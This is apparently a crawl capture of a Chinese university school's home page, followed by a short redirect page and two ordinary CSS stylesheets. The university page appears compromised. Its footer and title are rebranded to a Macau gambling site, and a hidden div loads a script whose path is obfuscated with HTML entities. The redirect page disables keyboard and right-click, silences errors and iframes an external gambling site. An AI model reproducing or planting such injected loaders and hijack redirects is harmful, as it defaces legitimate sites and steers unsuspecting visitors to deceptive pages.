       </a>
    </li>


   
    <li>
       <a href="/info/1017/2221.html" target="_blank" title="带内全双工水声通信技术">
           <div class="date">
             <p>25</p><span>2023.09</span></div>
           <div class="text">
             <h2>带内全双工水声通信技术</h2>
             <p>主讲人：娄毅,哈尔滨工业大学时间：2023年9月28日（星期四）...</p>
           </div>
       </a>
    </li>


   
    <li>
       <a href="/info/1017/2222.html" target="_blank" title="Meta-Networking: Improving Information Density with Multi-faceted Awareness">
           <div class="date">
             <p>07</p><span>2023.09</span></div>
           <div class="text">
             <h2>Meta-Networking: Improving Informatio...</h2>
             <p>讲座时间：2023年9月7日（周四）15:00-16:30讲座地点：西土城...</p>
           </div>
       </a>
    </li>


   
    <li>
       <a href="/info/1017/2223.html" target="_blank" title="学术讲座：6G Vision and Research Challenges">
           <div class="date">
             <p>29</p><span>2023.08</span></div>
           <div class="text">
             <h2>学术讲座：6G Vision and Research Chal...</h2>
             <p>报告题目：6G Vision and Research Challenges报告人：Rahim ...</p>
           </div>
       </a>
    </li>


   
</ul>

            </div>
        </div>
    </div>
    <div class="section4">
        <div class="sect4 px1500">
            <div class="title">
                <h2><i>快速通道</i><span>Fast track</span></h2>
                <div class="clear"></div>
            </div>
            <div class="fast">
                    <div class="f-l">
            
                <a href="/rczp/zptz.html" title="人才招聘" onclick="_addDynClicks(&#34;wbimage&#34;, 1885873302, 72683)" target="_blank">
                        <div class="pic"><img src="/images/f-pic1.jpg" alt="">

                        </div>
                        <div class="box-icon">
                            <div class="icon"><img src="/images/f-icon1.jpg" alt=""></div>
                            <div class="text">
                                <h2>人才招聘</h2>
                                <p>Talent recruitment</p>
                            </div>
                        </div>
                    </a>
                
                
                
                    
                
        
</div>
                <div class="f-r">
                    <div class="fr-top">
                            <ul>
            
                <li>
                                <a href="/dtgh/gqtjs.html" title="党团活动" onclick="_addDynClicks(&#34;wbimage&#34;, 1885873302, 72684)" target="_blank">
                                    <div class="pic"><img src="/images/f-pic2.jpg" alt="">

                                    </div>
                                    <div class="box-icon">
                                        <div class="icon"><img src="/images/f-icon2.jpg" alt=""></div>
                                        <div class="text">
                                            <h2>党团活动</h2>
                                            <p>Talent recruitment</p>
                                        </div>
                                    </div>
                                </a>
                            </li>
                     
                
        
        
                <li>
                                <a href="/xytd/jcxy.html" title="校友风采" onclick="_addDynClicks(&#34;wbimage&#34;, 1885873302, 72685)" target="_blank">
                                    <div class="pic"><img src="/images/f-pic3.jpg" alt="">

                                    </div>
                                    <div class="box-icon">
                                        <div class="icon"><img src="/images/f-icon3.jpg" alt=""></div>
                                        <div class="text">
                                            <h2>校友风采</h2>
                                            <p>Talent recruitment</p>
                                        </div>
                                    </div>
                                </a>
                            </li>
                     
                
        
    <div class="clear"></div>
</ul>
                    </div>
                        <div class="fr-down">
            
                <a href="/rcpy/bksjy/zyjs.html" title="人才培养" onclick="_addDynClicks(&#34;wbimage&#34;, 1885873302, 72687)" target="_blank">
                            <div class="pic"><img src="/images/f-pic4.jpg" alt="">

                            </div>
                            <div class="box-icon">
                                <div class="icon"><img src="/images/f-icon4.jpg" alt=""></div>
                                <div class="text">
                                    <h2>人才培养</h2>
                                    <p>Talent recruitment</p>
                                </div>
                            </div>

                        </a>
                
                
                     
                
        
</div>
                </div>
            </div>
        </div>
    </div>



    <div class="footer">
        <div id="link">
            <div class="link px1500"><span>友情链接：</span>
                
    <a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1885873302, 82708)">北邮首页</a>
    <a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1885873302, 82709)">北邮人论坛</a>
    <a href="#" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1885873302, 82710)">北邮教务</a>
    <a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1885873302, 82711)">北邮就业信息网</a>
    <a href="javascript:void(0);" rel="nofollow" title="" onclick="_addDynClicks(&#34;wburl&#34;, 1885873302, 82712)">北邮研究生招生网</a>

            </div>
        </div>
        <div class="foot">
            <div class="ft-top px1500">
                
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<div class="foot-l">
<a href="/" title="122cc太阳集成游戏官方网站"><img src="/images/logo.jpg" alt="122cc太阳集成游戏官方网站" alt=""></a>
</div>

                <!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<div class="foot-m">
<p><span style="color: rgb(255, 255, 255); font-family: 微软雅黑; text-align: center">版权所有：122cc太阳集成游戏(China)官网-Macau game Center</span></p><p><span style="color: rgb(255, 255, 255); font-family: 微软雅黑; text-align: center">【师德师风监督举报途径】电话：010-62283295、邮箱：sice@bupt.edu.cn</span></p>
 </div>
                <div class="foot-r">
                        <ul>
            
                <li><img src="/images/ewm.jpg" alt="">
                            <p>官方微信</p>
                        </li>
                
                
                   
               
        
        
                <li><img src="/images/ewm.jpg" alt="">
                            <p>官方微博</p>
                        </li>
                
                
                   
               
        
    <div class="clear"></div>
</ul>
                </div>

                <div class="clear"></div>
            </div>
            <!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<div class="ft-down">
<p class="px1500"><p><span style="color: rgb(255, 255, 255); font-family: 微软雅黑; text-align: center">版权所有：122cc太阳集成游戏(China)官网-Macau game Center</span></p><p><span style="color: rgb(255, 255, 255); font-family: 微软雅黑; text-align: center">【师德师风监督举报途径】电话：010-62283295、邮箱：sice@bupt.edu.cn</span></p></p>
</div>

        </div>
    </div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
<script>
    // 头部
    $(window).scroll(function() {
        if ($(window).scrollTop() > 180) {
            $(".header").stop().addClass("on")
        } else {
            $(".header").stop().removeClass("on")
        }
    })
    $('.banner').slick({
        autoplay: true,
        dots: true
    })
    $('.newLeftBox').slick({
        autoplay: false,
        dots: true,
        arrows:false
        
    })
    $('.notice').slick({
        autoplay: false,
        dots: true
    })
</script>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woaini520.sdfsdf64646ww4.com/dongfangcc.php
body_size: 316
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>122cc太阳集成游戏(China)官网-Macau game Center</title>
</head>
<body>
<iframe src='https://cjgiejlsk.cjeiwhjeg.com/?id=2' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.icsnaps.com/style/public.css
body_size: 2854
content:
* {
    padding: 0;
    margin: 0;
    outline: none;
}

li {
    list-style: none;
}

a {
    text-decoration: none;
}

h2,
h3,
i,
em {
    font-style: normal;
}

html,
body {
    font-family: å¾®è½¯é›…é»‘;
}

input,
img,
a {
    outline: none;
    border: 0;
}

.clear {
    clear: both;
}

.pic {
    position: relative;
    padding-top: 75%;
    overflow: hidden;
}

.pic img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: all .6s;
}

.pic:hover img {
    transform: scale(1.1);
}

.px1500 {
    max-width: 1500px;
    margin: 0 auto;
}
.clearfloat:after{display:block;clear:both;content:"";visibility:hidden;height:0}
.clearfloat{zoom:1}
.header {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    padding-top: 25px;
    z-index: 999;
    transition: all .3s;
}

.header.on {
    position: fixed;
    background-color: #015dac;
    z-index: 999;
    transition: all .3s;
}

.header::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    bottom: 100%;
    background-color: #065598;
    z-index: -1;
    transition: bottom .5s;
}

.header.on::before {
    bottom: 0;
}

.head-top {}

.head-l {
    float: left;
}

.head-l a {
    display: block;
}

.head-l a img {
    display: block;
}

.head-r {
    float: right;
}

.top-r {
    text-align: right;
    margin-bottom: 10px;
}

.top-r a {
    display: inline-block;
    padding: 0 4px;
    line-height: 22px;
    border: 1px solid #fff;
    border-radius: 5px;
    text-align: center;
    margin-right: 13px;
    font-size: 14px;
    color: #fff;
}

.top-r a:hover {
    opacity: .8;
}

.top-r span {
    padding: 0 30px;
    font-size: 14px;
    color: #fff;
}

.top-r .search {
    position: relative;
    display: inline-block;
    width: 135px;
    height: 22px;
    line-height: 22px;
    border-radius: 20px;
    border: 1px solid #fff;
    font-size: 0;
    border-radius: 5px;
    vertical-align: middle;
}

.top-r .search input[type="text"] {
    width: 135px;
    height: 24px;
    line-height: 24px;
    vertical-align: middle;
    box-sizing: border-box;
    padding-left: 10px;
    padding-right: 35px;
    background-color: transparent;
    color: #fff;
}

.top-r .search>div {
    position: absolute;
    right: 0;
    top: 0;
    width: 32px;
    height: 22px;
    background-color: #fff;
    text-align: center;
    line-height: 22px;
}

.top-r .search input[type="image"] {
    vertical-align: middle;
}

.nav>ul>li {
    position: relative;
    float: left;
    margin-left: 40px;
    padding: 25px 0;
}

.nav>ul>li>a {
    position: relative;
    font-size: 20px;
    color: #ffffff;
    font-weight: bold;
}

.nav>ul>li>a::before {
    content: '';
    height: 2px;
    left: 50%;
    right: 50%;
    position: absolute;
    bottom: -6px;
    background-color: #265da6;
    transition: all .3s;
}

.header.on .nav>ul>li>a::before {
    background-color: #fff;
}

.nav>ul>li.on>a::before {
    left: 0;
    right: 0;
}

.nav>ul>li>a::after {
    content: '';
    position: absolute;
    width: 2px;
    /* bottom: -6px; */
    left: 50%;
    background-color: #265da6;
    transition: all .3s;
}

.header.on .nav>ul>li>a::after {
    background-color: #fff;
}

.nav>ul>li.on>a::after {
    bottom: -25px;
    height: 20px;
}

.nav>ul>li>ul {
    position: absolute;
    padding: 5px 0;
    top: 73px;
    border-top: 2px solid #1853a0;
    background: #fff;
    width: 110px;
    left: 50%;
    margin-left: -55px;
    z-index: 999;
    display: none;
}

.header.on .nav>ul>li>ul {
    box-shadow: 0 0 5px #eee;
}

.nav>ul>li>ul>li {
    text-align: center;
    line-height: 29px;
}

.nav>ul>li>ul>li>a {
    font-size: 14px;
    color: #333;
}

.nav>ul>li:hover>a {
    font-weight: bold;
}

.nav>ul>li>ul>li:hover {
    background-color: #d5ad61;
}

.nav>ul>li>ul>li:hover>a {
    color: #fff;
}

.banner a {
    position: relative;
    display: block;
}

.banner a img {
    display: block;
    width: 100%;
}

.banner a::after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: url(../images/head-bg.png) no-repeat center top;
    background-size: 100% auto;
}

.banner .slick-dots {
    bottom: 15px;
    width: auto;
    left: 50%;
    transform: translateX(-50%);
}

.banner .slick-dots li {
    width: 28px;
    height: 32px;
    background: url(../images/slick.png) no-repeat center center;
}

.banner .slick-dots li.slick-active {
    background: url(../images/slick-active.png) no-repeat center center;
}


/* ?Â§???Â¨??Ë‰?Â¤â€²Ã©?Â¨ */

.top {
    max-width: 1920px;
    margin: 0 auto;
    position: fixed;
    right: 10px;
    top: 18px;
    width: 25px;
    height: 25px;
    z-index: 9999;
}

.wap {
    display: none;
}

.top>img {
    display: block;
    width: 100%;
}

.wap-menu {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 99999;
    font-size: 0;
}

.close-menu {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
}

.wap-menu img {
    height: 25px;
}

.m-head {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    padding: 10px;
    z-index: 999;
}

.footer {
    position: relative;
    background-color: #1853a0;
    padding-top: 95px;
}

.footer #link {
    position: absolute;
    top: -45px;
    left: 0;
    width: 100%;
}

.footer #link:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 220px;
    background-color: #e7edf6;
}

.link {
    position: relative;
    padding: 25px 0;
    background-color: #e7edf6;
    z-index: 2;
}

.link span {
    font-size: 18px;
    color: #333;
    font-weight: bold;
    padding-left: 15px;
    border-left: 3px solid #1752a0;
}

.link a {
    display: inline-block;
    font-size: 18px;
    color: #333;
    margin-right: 50px;
}

.link a:hover {
    color: #1752a0;
}

.ft-top {
    padding-bottom: 55px;
}

.foot-l {
    float: left;
    max-width: 537px;
    width: 100%;
}

.foot-l a {
    display: block;
}

.foot-l a img {
    display: block;
    width: 100%;
}

.foot-l p {
    font-size: 14px;
    color: #fff;
    margin-top: 15px;
}

.foot-m {
    float: left;
    margin-left: 185px;
    margin-top: 10px;
}

.foot-m p {
    font-size: 16px;
    color: #fff;
    line-height: 32px;
}

.foot-r {
    float: right;
}

.foot-r>ul>li {
    display: inline-block;
    margin: 0 32px;
}

.foot-r>ul>li p {
    text-align: center;
    font-size: 14px;
    color: #fff;
}

.ft-down {
    background-color: #333333;
    padding: 15px 0;
}

.ft-down p {
    text-align: center;
    font-size: 16px;
    color: #fff;
}

@media screen and (max-width: 1500px) {
.banner .slick-dots li {
    width: 7px;
    height: 8px;
    background: url(../images/slick.png) no-repeat center center;
}
    .px1500 {
        padding-left: 15px;
        padding-right: 15px;
    }
    .head-l {
        margin-top: 10px;
    }
    .head-l a img {
        height: 55px;
    }
    .nav>ul>li {
        margin-left: 30px;
    }
    .foot-m {
        margin-left: 20px;
    }
    .foot-r>ul>li {
        margin: 0 10px;
    }
}

@media screen and (max-width: 1200px) {
    .nav>ul>li {
        margin-left: 15px;
    }
    .nav>ul>li>a {
        font-size: 17px;
    }
    .foot-l {
        float: none;
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 10px;
    }
    .footer {
        padding-top: 50px;
    }
}

@media screen and (max-width: 1024px) {
    .nav{display:none}
    body {
        padding-top: 60px;
    }
    .m-top {
        display: none;
    }
    .head-top {
        display: none;
    }
    .wap {
        display: block;
    }
    .m-logo {
        font-size: 0;
    }
    .m-head {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        background: #fff;
        padding: 10px;
        z-index: 999;
        box-shadow: 0 5px 5px rgb(0 0 0 / 20%);
        background: #1449aa;
    }
    .m-logo {
        font-size: 0;
    }
    .m-logo a {
        font-size: 0;
        line-height: 40px;
    }
    .m-logo img {
        max-height: 40px;
        max-width: 80%;
        vertical-align: middle;
    }
    .m-tlink {
        padding: 10px 15px 0 15px;
    }
    .m-tlink a {
        font-size: 14px;
        margin-right: 15px;
        margin: 5px 0;
        color: #fff;
        display: inline-block;
        font-size: 14px;
        line-height: 24px;
        background: #fff;
        color: #004980;
        line-height: 30px;
        padding: 0 15px;
        border-radius: 5px;
    }
    .m-search {
        margin: 0 15px;
        padding-right: 50px;
        padding-left: 10px;
        padding-top: 5px;
        padding-bottom: 5px;
        position: relative;
        line-height: 35px;
        margin-top: 15px;
        border: 1px solid #fff;
        background-color: #fff;
    }
    .m-search input[type="text"] {
        display: block;
        width: 100%;
        line-height: 25px;
        background: none;
        color: #fff;
    }
    .m-search input[type="text"]::placeholder {
        color: #333;
    }
    .m-search input[type="image"] {
        position: absolute;
        right: 10px;
        top: 10px;
        height: 15px;
    }
    .m-nav {
        position: fixed;
        top: 60px;
        left: 100%;
        right: 0;
        bottom: 0;
        z-index: 999;
        background: #2757b0;
        overflow-y: scroll;
    }
    .m-nav ul {
        padding: 0 15px;
    }
    .m-nav ul li {
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        position: relative;
    }
    .m-nav ul li>span.on {
        transform: rotateZ(90deg);
    }
    .m-nav ul li ul {
        display: none;
    }
    .m-nav ul li ul li {
        border: none;
    }
    .m-nav>ul>li a {
        display: block;
        font-size: 14px;
        line-height: 20px;
        padding: 15px 0;
        position: relative;
        color: #fff;
    }
    .m-nav>ul>li ul li a {
        padding: 10px 0;
    }
    .m-nav>ul>li>span {
        position: absolute;
        width: 20px;
        height: 20px;
        background: url(../images/m-nav_down.png) no-repeat;
        background-size: 14px 14px;
        background-position: center center;
        right: 0;
        top: 15px;
        cursor: pointer;
        display: block;
        color: #fff;
        transition: all 0.3s;
    }
}

@media screen and (max-width: 1000px) {
    .link a {
        margin-right: 10px;
        font-size: 14px;
    }
}

@media screen and (max-width:700px) {
    .footer #link:after {
        display: none;
    }
    .footer #link {
        position: static;
        margin-bottom: 10px;
    }
    .footer {
        padding-top: 0;
    }
    .foot-m {
        float: none;
        margin-left: 0;
    }
    .foot-r {
        float: none;
        text-align: center;
    }
    .link {
        padding: 10px 15px;
    }
    .banner .slick-dots {
        width: 100%;
        left: auto;
        transform: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.icsnaps.com/style/index.css
body_size: 3106
content:
       img{object-fit: cover;}
 .section1 {
            padding-top: 50px;
            padding-bottom: 80px;
        }
        
        .title {
            position: relative;
            text-align: center;
            line-height: 36px;
        }
        
        .title h2 {}
        
        .title h2 i {
            position: relative;
            font-size: 36px;
            color: #333;
            font-weight: normal;
            z-index: 6;
        }
        
        .title h2 span {
            position: absolute;
            bottom: -15px;
            left: 50%;
            color: #f2f4f9;
            transform: translateX(-50%);
            font-size: 30px;
            text-transform: capitalize;
            font-weight: bold;
        }
        
        .title-other {}
        
        .title-other h2 span {
            position: absolute;
            transform: none;
            left: 0;
        }
        
        .title a {
            position: absolute;
            right: 0;
            top: 0;
            font-size: 14px;
            color: #666;
        }
        
        .title-other h2 {
            float: left;
        }
        
        .section1 .title h2 span {
            left: 100px;
            text-transform: uppercase;
        }
        
        .news {
            padding-top: 40px;
            overflow: hidden;
        }
        
        .news-l {
            float: left;
            width: 48%;
        }
        
        .news-l a {
            display: block;
            position: relative;
            padding-top: 56%;
        }
        
        .news-l a img {
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            transition: all .3s;
        }
        
        .news-l a:hover img {
            transform: scale(1.2);
        }
        
        .news-l a:after {
            content: '';
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background: url(../images/news-l-tc.png) no-repeat center bottom;
            background-size: 100% auto;
        }
        
        .news-l a p {
            position: absolute;
            left: 0;
            right: 0;
            bottom: 0;
            padding: 15px 80px 15px 30px;
            font-size: 20px;
            color: #fff;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            z-index: 6;
        }
        
        .news-l .slick-dots {
            width: auto;
            bottom: 15px;
            right: 20px;
        }
        
        .news-l .slick-dots li {
            background: url(../images/sect1-slick.png) no-repeat center center;
            margin: 0;
        }
        
        .news-l .slick-dots li.slick-active {
            background: url(../images/sect1-slick-active.png) no-repeat center center;
        }
        
        .news-r {
            float: right;
            width: 50%;
        }
        
        .news-r>ul>li {
            float: left;
            width: 48%;
            margin-left: 4%;
        }
        
        .news-r>ul>li a {
            display: block;
        }
        
        .news-r>ul>li .text {
            background-color: #f7f7f7;
            border-top: 3px solid #f7f7f7;
            padding: 30px 15px 35px 20px;
        }
        
        .news-r>ul>li:nth-child(2n-1) {
            margin-left: 0;
        }
        
        .news-r>ul>li .text .date {
            padding-left: 35px;
            font-size: 18px;
            color: #1752a0;
            background: url(../images/date.png) no-repeat left center;
            margin-bottom: 25px;
        }
        
        .news-r>ul>li .text h2 {
            line-height: 32px;
            font-size: 18px;
            color: #333333;
            font-weight: normal;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            line-clamp: 2;
            -webkit-box-orient: vertical;
        }
        
        .news-r>ul>li .text .more {
            margin-top: 5px;
            text-align: right;
        }
        
        .news-r>ul>li .pic {
            padding-top: 56%;
        }
        
        .news-r>ul>li:hover a h2 {
            font-weight: bold;
            color: #1752a0;
        }
        
        .news-r>ul>li:hover a .text {
            border-top: 3px solid #f7f7f7;
        }
        
        .news-r>ul>li:first-child a .text {
            border-top: 3px solid #1752a0;
        }
        
        .sect1-down {
            padding-top: 45px;
        }
        
        .sect1-down ul>li {
            float: left;
            margin-bottom: 35px;
            width: 32%;
            margin-left: 2%;
            background-color: #fff;
            border: 1px solid transparent;
            border-top: 2px solid #88a3d3;
            box-shadow: 0 3px 5px #eee;
            box-sizing: border-box;
            transition: all .3s;
        }
        
        .sect1-down ul>li:nth-child(3n-2) {
            margin-left: 0;
        }
        
        .sect1-down ul>li>a {
            display: block;
            padding: 30px 30px 20px 30px;
            box-sizing: border-box;
            overflow: hidden;
        }
        
        .bt-nr>li>a h2 {
            font-size: 18px;
            color: #333;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            font-weight: normal;
            margin-bottom: 15px;
        }
        
        .bt-nr>li>a p {
            font-size: 16px;
            color: #666;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            line-clamp: 2;
            -webkit-box-orient: vertical;
            font-weight: normal;
            height: 42px;
        }
        
        .bt-nr>li>a .date {
            margin-top: 15px;
            padding-left: 25px;
            font-size: 14px;
            color: #1752a0;
            background: url(../images/date-other.png) no-repeat left center;
            float: right;
            font-weight: normal;
        }
        
        .sect1-down ul>li:hover {
            border: 1px solid #4675b3;
            border-top: 2px solid #4675b3;
            box-shadow: 0 3px 10px #8ba6ca;
        }
        
        .bt-nr>li:hover h2 {
            font-weight: bold;
            color: #1853a0;
        }
        
        .section2 {
            position: relative;
            padding-top: 45px;
            padding-bottom: 40px;
            background: url(../images/section2-bg.png) no-repeat center top;
        }
        
        .sect2 .title h2 i {
            color: #fff;
        }
        
        .sect2 .title h2 span {
            color: rgba(255, 255, 255, .08);
        }
        
        .sect2 .title a {
            color: #fff;
        }
        
        .notice {
            margin-top: 40px;
            background-color: #f3f6fa;
            padding-top: 45px;
            padding-bottom: 95px;
        }
        
        .notice ul li {
            float: left;
            width: 33.3333%;
            box-sizing: border-box;
            padding: 8px 60px;
            border-left: 1px solid #ebebeb;
        }
        
        .notice ul li a {
            display: block;
        }
        
        .notice ul li a h2 {
            border-left: 3px solid #eea953;
            padding-left: 10px;
        }
        
        .notice .slick-dots {
            width: auto;
            bottom: 40px;
            left: 50%;
            transform: translateX(-50%);
        }
        
        .notice .slick-dots li {
            width: 8px;
            height: 8px;
            background-color: #1752a0;
            border-radius: 50%;
            padding: 0;
            border: none;
        }
        
        .notice .slick-dots li.slick-active {
            width: 15px;
            border-radius: 15px;
            background-color: #eea953;
        }
        
        .section3 {
            padding-top: 40px;
            padding-bottom: 60px;
        }
        
        .sect3 {
            overflow: hidden;
        }
        
        .sect3-l {
            float: left;
            width: 52%;
        }
        
        .sect3-r {
            float: right;
            width: 42.5%;
        }
        
        .research {
            margin-top: 50px;
        }
        
        .r-top {
            overflow: hidden;
        }
        
        .rt-l {
            float: left;
            width: 345px;
        }
        
        .rt-l .pic {
            padding-top: 67.5%;
        }
        
        .rt-r {
            overflow: hidden;
            padding-left: 25px;
        }
        
        .rt-r .date {
            margin-top: 20px;
            padding-left: 35px;
            background: url(../images/list.png) no-repeat left center;
        }
        
        .rt-r .date span {
            font-size: 30px;
            color: #1953a1;
            font-weight: bold;
        }
        
        .rt-r .date i {
            font-size: 16px;
            color: #1953a1;
            padding-left: 5px;
        }
        
        .rt-r h2 {
            font-size: 18px;
            color: #1953a1;
            font-weight: bold;
            margin-bottom: 15px;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .rt-r p {
            line-height: 26px;
            font-size: 16px;
            color: #333;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 3;
            line-clamp: 3;
            -webkit-box-orient: vertical;
        }
        
        .list li {
            position: relative;
            line-height: 76px;
            padding-left: 40px;
            padding-right: 100px;
            background: url(../images/list.png) no-repeat left center;
            border-bottom: 1px dashed #cccccc;
        }
        
        .list li:last-child {
            border-bottom: none;
        }
        
        .list li a {
            display: block;
            font-size: 16px;
            color: #333333;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
        }
        
        .list li span {
            position: absolute;
            right: 25px;
            top: 0;
            font-size: 14px;
            color: #666;
        }
        
        .list li:hover a {
            color: #1b4fa4;
        }
        
        .date-list {
            margin-top: 25px;
        }
        
        .date-list li {
            border-bottom: 1px solid #eeeeee;
            padding-top: 20px;
            padding-bottom: 20px;
        }
        
        .date-list li a {
            display: block;
            overflow: hidden;
        }
        
        .date-list li a .date {
            width: 78px;
            height: 73px;
            float: left;
            text-align: center;
            border: 1px solid #1752a0;
            border-top-left-radius: 8px;
            color: #1752a0;
        }
        
        .date-list li a .date p {
            position: relative;
            line-height: 42px;
            font-size: 30px;
            font-weight: bold;
        }
        
        .date-list li a .date span {
            position: relative;
            display: block;
            line-height: 32px;
            font-size: 14px;
        }
        
        .date-list li a .date span:after {
            content: '';
            position: absolute;
            top: 0;
            width: 17px;
            height: 2px;
            background-color: #1752a0;
            left: 50%;
            transform: translateX(-50%);
        }
        
        .date-list li a .text {
            overflow: hidden;
            padding-left: 25px;
        }
        
        .date-list li a .text h2 {
            font-size: 18px;
            color: #333333;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap;
            font-weight: normal;
            margin-bottom: 10px;
        }
        
        .date-list li a .text p {
            line-height: 22px;
            font-size: 16px;
            color: #666666;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            line-clamp: 2;
            -webkit-box-orient: vertical;
        }
        
        .date-list li:hover {
            border-bottom: 1px solid #1449aa;
        }
        
        .date-list li:hover .date span {
            background-color: #1449aa;
            color: #fff;
        }
        
        .date-list li:hover a .date span:after {
            background-color: #fff;
        }
        
        .date-list li:hover .text h2 {
            font-weight: bold;
            color: #1449aa;
        }
        
        .date-list li:hover .text p {
            color: #1449aa;
        }
        
        .section4 {
            padding-bottom: 145px;
            background: url(../images/section4-bg.png) no-repeat center bottom;
            background-size: 100% auto;
        }
        
        .sect4 .pic .icon img {
            position: static;
            left: auto;
            right: auto;
            transform: none;
            width: auto;
            height: auto;
        }
        
        .fast {
            overflow: hidden;
            padding-top: 60px;
        }
        
        .fast a {
            position: relative;
            display: block;
        }
        
        .f-l {
            float: left;
            width: 32%;
        }
        
        .f-l .pic {
            padding-top: 133.6%;
        }
        
        .fr-top ul li {
            float: left;
            width: 50%;
        }
        
        .fr-top ul li a .pic {
            padding-top: 62.8%;
        }
        
        .fr-down .pic {
            padding-top: 31.4%;
        }
        
        .f-r {
            float: right;
            width: 68%;
        }
        
        .sect4 .box-icon {
            position: absolute;
            left: 50%;
            top: 50%;
            transform: translate(-50%, -50%);
            z-index: 9;
            text-align: center;
        }
        
        .sect4 .box-icon .icon {
            height: 55px;
            line-height: 55px;
        }
        
        .sect4 .box-icon .icon img {
position: relative;
            vertical-align: middle;
transition: all .6s;
        }
      .fast a:hover .icon img{transform: rotateY(360deg);}    
        .sect4 .box-icon .text {
            margin-top: 20px;
        }
        
        .sect4 .box-icon .text h2 {
            font-size: 24px;
            color: #fff;
            font-weight: normal;
        }
        
        .sect4 .box-icon .text p {
            font-size: 14px;
            color: #fff;
            text-transform: uppercase;
            margin-top: 5px;
        }
        
        @media screen and (max-width: 1500px) {
            .news-r>ul>li .text {
                padding: 15px;
            }
            .news-r>ul>li .text .date {
                margin-bottom: 10px;
            }
        }
        
        @media screen and (max-width: 1200px) {
            .news-r>ul>li .text .more {
                margin-top: 0;
            }
            .news-r>ul>li .text h2 {
                line-height: 23px;
                font-size: 16px;
            }
            .notice ul li {
                padding: 7px 15px;
            }
        }
        
        @media screen and (max-width: 1000px) {
            .news-l {
                float: none;
                width: auto;
            }
            .news-r {
                float: none;
                width: auto;
                margin-top: 15px;
            }
            .sect1-down ul>li>a {
                padding: 10px;
            }
            .sect3-l {
                float: none;
                width: auto;
            }
            .sect3-r {
                float: none;
                width: auto;
            }
            .sect4 .box-icon {
                left: 0;
                right: 0;
                transform: translateX(0);
                transform: translateY(-50%);
            }
        }
        
        @media screen and (max-width:750px) {
            .section1 {
                padding: 15px 0;
            }
            .title h2 i {
                font-size: 22px;
            }
            .title h2 span {
                font-size: 16px;
            }
            .section1 .title h2 span {
                left: 65px;
            }
            .news {
                padding-top: 15px;
            }
            .news-l a p {
                font-size: 14px;
            }
            .news-r>ul>li {
                float: none;
                width: auto;
                margin-left: 0;
                margin-bottom: 15px;
            }
            .sect1-down {
                padding-top: 15px;
            }
            .sect1-down ul>li {
                float: none;
                width: auto;
                margin-left: 0;
                margin-bottom: 15px;
            }
            .title h2 {
                float: left;
            }
            .title h2 span {
                left: 0;
                transform: none;
            }
            .notice ul li {
                float: none;
                width: auto;
                border: none;
                margin-bottom: 15px;
                border-bottom: 1px solid #eee;
                overflow: hidden;
            }
            .notice {
                padding-bottom: 35px;
            }
            .notice .slick-dots {
                bottom: 5px;
            }
            .section3 {
                padding-top: 0;
                padding-bottom: 15px;
            }
            .list li {
                line-height: 45px;
            }
            .fast {
                padding-top: 15px;
            }
            .f-l {
                float: none;
                width: auto;
            }
            .f-r {
                float: none;
                width: auto;
            }
            .sect4 .box-icon .icon {
                height: 30px;
                line-height: 30px;
            }
            .sect4 .box-icon .icon img {
                height: 30px;
            }
            .sect4 .box-icon .text {
                margin-top: 5px;
            }
            .sect4 .box-icon .text h2 {
                font-size: 16px;
            }
            .sect4 .box-icon .text p {
                font-size: 12px;
            }
            .section4 {
                padding-bottom: 15px;
            }
        }

--- FILE ---
content_type: text/css
